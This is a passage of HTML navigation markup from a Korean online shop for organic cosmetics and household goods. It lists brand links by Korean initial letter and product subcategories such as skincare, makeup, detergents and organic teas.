	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120427053355'>마다우스</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170824043422'>마리 W</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044937'>마티나 겝하르트</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170901033334'>메루나</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160311043102'>메리돌</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120705014932'>미하엘 드로스테 록스</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>바</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110718023423'>바우크호프</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150827035710'>바이오가이아</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120919025008'>바이오더마</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130508115912'>바이오큐틴</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045658'>바이오포유</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20181126095607'>발레아</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20110706020202'>베네코스</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170914115424'>베르그란드</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171220062315'>벤자케어</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217043950'>벨레다</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110810092303'>뵤도</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20250819103640'>블리히</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171228114404'>비간톨레텐</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110128123815'>비바니</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111206015909'>비쉬</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111221015206'>비어헤페</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171013044621'>비오로이레</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20200130122252'>비오솔리스</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217045088'>비오텀</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170915033319'>비타 트랜드</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150922011923'>비타스프린트</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>사</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20200225123030'>사그로탄</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20191218125108'>사나투라</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120810103128'>사나투르</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110922024518'>사노스톨</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130711022709'>사봉 뒤 미디</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217045042'>산타베르데</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044729'>산테</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20120710054807'>산헬리우스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20221021094420'>세라베</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121010051217'>세바메드</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20131029055211'>센세나</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140904032224'>센소다인</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100713120548'>소네트</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100707035459'>소다산</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120316032119'>쉐넨베르거</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20140625020819'>스틱스</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20090624125623'>스파이크</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100802105903'>스피리그</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171218052643'>싸이뮤스킨</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>아</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130123080131'>아로니아</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150904013557'>아로니아 플러스</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170824035251'>아루나</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170914115951'>아르간도르</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100624101313'>아리에스</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130731033005'>아만프라나</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110610033828'>아벤느</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101126043010'>아조나</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20130722035047'>아페이론</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20101231115349'>안네마리보린</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160322013344'>안토제놀</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170824033820'>알가 마리스</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110518044148'>알로스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20090421100429'>알페신</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20140701045851'>야베코</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171011091604'>야야</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130320013301'>에델바이스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130702053104'>에뜨레벨</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20120719033112'>에밀</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20130529025327'>에코 코스메틱</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151123023055'>엔스보나</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100419010507'>엘멕스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130204073445'>엠오이칼</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140207021618'>오르토몰</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101028110814'>오이보스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100723012832'>올리브놀</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110531113654'>외코비탈</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110218035444'>요기티</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150915043541'>요케베</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20100504022424'>울테크람</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20130201060215'>유세린</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171204030649'>이베로가스트</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20170904061048'>이팔라트 </a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140311023053'>인스피라</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922044857'>일르 바이탈</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>자</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110714032413'>잘루스</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130402115905'>잘링</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20130905061315'>지에스이</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151111124536'>찌르쿨린</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>차</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160418013727'>차이나 오일</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>카</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20160130043459'>카디</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140924062912'>카밀</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20160511040018'>카스텐바인앤보쉬</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160429062703'>카우프만</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110523034749'>코스트캄</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20180123100648'>큐라프록스</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20140620112927'>크나이프</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20131203043616'>클라</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20110922084143'>클랍</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>타</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044599'>타우트로픈</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140415012231'>트라우밀</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100715092306'>틴티</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>파</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20140904032138'>파로돈탁스</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20160126101020'>파쉬</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20171204031433'>페니스틸</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20151023101404'>페미비온</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121'>펠스터</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170922045340'>퓨어 야!</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20100126123817'>프라이웰</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20100111104010'>프리마베라</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20150922012032'>프리오린</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20101129010346'>플로레나</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20131104033942'>피니그라나</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20081222041452'>피지오겔</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20121023035229'>피토</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100701090343'>피트네</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>하</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170914115151'>하타</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20201020055704'>한스 카러</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20111011064316'>허바신</a></li><li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20180112043306'>헬리오케어</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20121102030138'>헬리오트롭</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110224053402'>호야</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20100603101616'>홀레</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20111107115228'>휘브너</a></li><li><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20170824034307'>힌쉬</a></li>
			</ul>
		</div>
	
		<div class='box'>
			<h3>기타</h3>
			<ul>	
	<li><a href='/shop/step0.php?b_code=B20081222041347&c_code=C20091103044553'>BODE</a></li><li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217045066'>CMD</a></li>
			</ul>
		</div>
	
		</div>
	</div>		

		<div class='category_1'>
			<h2>
				유기농 화장품
				<span style='float: right;'><a href='javascript:categoryMenu.fnClose();'><img src='/renewal/2015/imgs/category_close.gif'></a></span>
			</h2>
			<div class='columns'>				
	
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20110408105219'>스킨케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409052444'>클렌져/스크럽</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409054016'>천연비누</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409065611'>토너/미스트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409070023'>에센스/로션</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410110654'>데이/나이트크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410113631'>수분/영양크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410114842'>아이/립 케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410115144'>마스크/앰플</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410022600'>페이셜 오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410022719'>썬케어</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20110408110308'>베이비/키즈케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410022923'>샴푸/바디클렌져</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023037'>로션/크림/오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023355'>덴탈케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023856'>썬케어</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20110408110951'>메이크업</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410024113'>파운데이션/컨실러</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410024555'>파우더/팩트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410045557'>아이라이너/아이브로우</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050226'>아이쉐도우/마스카라</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050518'>블러셔</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050649'>립스틱/립글로스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110412081105'>네일케어</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20170828022041'>메이크업 도구</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20110408111919'>바디케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410050859'>바디클렌져/비누</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410051044'>입욕제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052159'>바디로션/크림/오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052412'>바디스크럽</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052541'>마사지 오일</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052803'>데오드란트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052923'>핸드/풋크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410053054'>태닝/애프터 썬/제모</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410053237'>여성청결제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410054259'>향수/아로마</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20110408112115'>헤어케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410054531'>샴푸</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410054936'>린스/트리트먼트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055133'>헤어 에센스</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055359'>스타일링</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055521'>유기농 헤어컬러</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20110408112852'>남성케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410060008'>클렌져/쉐이빙크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410061935'>스킨/애프터쉐이브</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410062144'>로션/크림</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410062437'>남성바디케어</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20110408113348'>덴탈케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408113348&m_code=M20110410055702'>치약</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408113348&m_code=M20110410055831'>구강청정제</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20110712012908'>미니어처 </a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110712012908&m_code=M20100429024221'>마티나 겝하르트</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110712012908&m_code=M20100528012932'>벨레다</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3>피부타입별</h3>
				<ul>
					<li><a href='/shop/step0.php?b_code=B20100309104626&c_code=C20100316011843'>건성</a></li>
					<li><a href='/shop/step0.php?b_code=B20100309104626&c_code=C20100316011859'>트러블</a></li>
					<li><a href='/shop/step0.php?b_code=B20100309104626&c_code=C20100316011864'>탄력증진</a></li>
					<li><a href='/shop/step0.php?b_code=B20100309104626&c_code=C20100309104749'>극민감성</a></li>
				</ul>
			</div>						
		
		</div>
		<div class='brandColumn'>
			<div class='box'>
				<h3>브랜드 >></h3>
				<ul>						
	
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044374'>로고나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217043950'>벨레다</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044119'>라베라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044599'>타우트로픈</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044729'>산테</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217044937'>마티나 겝하르트</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217045088'>비오텀</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217045066'>CMD</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20081217045042'>산타베르데</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20090624125623'>스파이크</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20090828094109'>닥터 하우쉬카</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20100111104010'>프리마베라</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20100504022424'>울테크람</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20101231115349'>안네마리보린</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20110706020202'>베네코스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945'>닥터 니더마이어 파르마</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120627084631'>까띠에</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120705013503'>루보스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120705014932'>미하엘 드로스테 록스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406'>락쉬미</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20121102030138'>헬리오트롭</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20130529025327'>에코 코스메틱</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20130722035047'>아페이론</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20131029055211'>센세나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20131104033942'>피니그라나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20140620112927'>크나이프</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20140625020819'>스틱스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20151228024033'>다도센스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20160130043459'>카디</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20160511040018'>카스텐바인앤보쉬</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170824033820'>알가 마리스</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170824035251'>아루나</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170824043422'>마리 W</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170914115151'>하타</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170914115424'>베르그란드</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170914115951'>아르간도르</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20170929113257'>두두오선</a></li>
		
			<li><a href='/shop/step0.php?b_code=B20081217043950&c_code=C20200130122252'>비오솔리스</a></li>
		
					</ul>
				</div>
			</div>
		</div>						
	
		<div class='category_2'>
			<h2>
				유기농 생활용품
				<span style='float: right;'><a href='javascript:categoryMenu.fnClose();'><img src='/renewal/2015/imgs/category_close.gif'></a></span>
			</h2>
			<div class='columns'>				
	
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110407052529'>유기농세제</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408030942'>주방세제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408032119'>세탁세제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408033205'>욕실 세정제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408033426'>기타 세척/세정제</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408050910'>다용도비누</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110407052908'>유아용품</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408054753'>분유/이유식/젖병용품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408055903'>브러쉬/칫솔</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110407053750'>여성/출산용품</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408060601'>천연생리대</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408060929'>출산/수유용품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408061041'>미용잡화</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110407055830'>리빙케어</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110408064033'>벌레퇴치용품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110408064136'>건강관리용품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110425064000'>리빙용품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20160519031759'>애견용품</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110407060331'>유기농 식품</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064258'>건강보조식품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064512'>식사대용식품</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064934'>간식</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408065041'>유기농 꿀/잼</a></li>		
			
				</ul>
			</div>			
		
			<div class='box'>
				<h3><a href='/shop/step0.php?b_code=B20100603101418&c_code=C20110407060916'>유기농차/커피</a></h3>
				<ul>				
		
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051146'>허브차/과일차</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051318'>녹차/홍차</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051433'>커피</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051555'>에스닉차</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409052024'>건강차</a></li>		
			
				<li><a href='/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409052254'>어린이/베이비 차</a></li>		
			
				</ul>
			</div>			
		
		</div>
		<div class='brandColumn'>
			<div class='box'>
				<h3>브랜드 >></h3>
				<ul>						
	
